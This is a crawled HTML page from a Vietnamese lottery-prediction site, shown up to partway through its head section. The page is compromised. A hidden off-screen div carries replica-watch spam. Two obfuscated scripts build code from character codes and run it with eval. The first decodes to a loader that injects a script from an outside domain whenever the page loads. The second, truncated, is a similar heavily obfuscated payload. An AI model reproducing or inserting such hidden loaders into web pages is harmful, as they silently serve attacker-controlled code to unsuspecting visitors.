

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/
body_size: 17025
content:
<div style="position:absolute;top:-11333px;">Discover The elegance of Panerai replica Watches For Sale With Swiss Movement, offering exceptional quality and craftsmanship at an affordable price. These timepieces replicate The iconic design and functionality of genuine Panerai Watches, ensuring style and precision. For a selection that combines luxury and value, visit <a href="https://www.paneraiwatch.to/">https://paneraiwatch.to/</a> and elevate your accessory game today.</div><!DOCTYPE html>
<html lang="vi">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://win2888pro.com/xmlrpc.php">
    <title>Dự đoán XSMT 25/02/2023 - Thống kê xổ số miền Trung hôm nay thứ 7</title>
    <!--[if lt IE 9]>
    <script src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/html5.js"></script>
    <![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dự đoán XSMT 25/02/2023 - Thống kê xổ số miền Trung hôm nay thứ 7" />
	<meta property="og:description" content="Có thể bạn quan tâm Dự đoán XSMT 31/8/2023 &#8211; Thống kê xổ số miền Trung hôm nay thứ 5 Dự đoán XSMT 10/02/2022 &#8211; Soi cầu xổ số miền Trung hôm nay thứ 6 Dự Đoán KQXSMT 9/12/2020 – Dự Đoán Xổ Số Miền Trung Thứ 4 Dự đoán XSMT 24/12/2023 &#8211; Thống kê [&hellip;]" />
	<meta property="og:url" content="https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/" />
	<meta property="og:site_name" content="win2888pro" />
	<meta property="article:published_time" content="2023-02-24T10:46:11+00:00" />
	<meta property="article:modified_time" content="2023-03-11T17:03:15+00:00" />
	<meta property="og:image" content="https://win2888pro.com/wp-content/uploads/2023/03/xsmt-12052021-7-_844298820042506956.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/","url":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/","name":"Dự đoán XSMT 25/02/2023 - Thống kê xổ số miền Trung hôm nay thứ 7","isPartOf":{"@id":"https://win2888pro.com/#website"},"primaryImageOfPage":{"@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/#primaryimage"},"image":{"@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/#primaryimage"},"thumbnailUrl":"https://win2888pro.com/wp-content/uploads/2023/03/xsmt-12052021-7-_844298820042506956.jpg","datePublished":"2023-02-24T10:46:11+00:00","dateModified":"2023-03-11T17:03:15+00:00","author":{"@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69"},"breadcrumb":{"@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/#primaryimage","url":"https://win2888pro.com/wp-content/uploads/2023/03/xsmt-12052021-7-_844298820042506956.jpg","contentUrl":"https://win2888pro.com/wp-content/uploads/2023/03/xsmt-12052021-7-_844298820042506956.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://win2888pro.com/du-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://win2888pro.com/"},{"@type":"ListItem","position":2,"name":"Dự đoán XSMT 25/02/2023 &#8211; Thống kê xổ số miền Trung hôm nay thứ 7"}]},{"@type":"WebSite","@id":"https://win2888pro.com/#website","url":"https://win2888pro.com/","name":"win2888pro","description":"Một trang web mới sử dụng WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://win2888pro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://win2888pro.com/#/schema/person/ee6c065d0cdce75c13087e360250af69","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://win2888pro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c37bd1f23b872a71247264370bb3ae7?s=96&d=mm&r=g","caption":"admin"},"url":"https://win2888pro.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/win2888pro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://win2888pro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://win2888pro.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='css-googleapis-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-fontawesome-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/fontawesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-theme-main-css' href='https://win2888pro.com/wp-content/themes/wordpress-theme/css/main.css?ver=6.7.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://win2888pro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://win2888pro.com/wp-json/wp/v2/posts/90906" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fdu-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://win2888pro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwin2888pro.com%2Fdu-doan-xsmt-25-02-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-7%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://win2888pro.com/wp-content/plugins/Internallink-Pro/style.css"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,4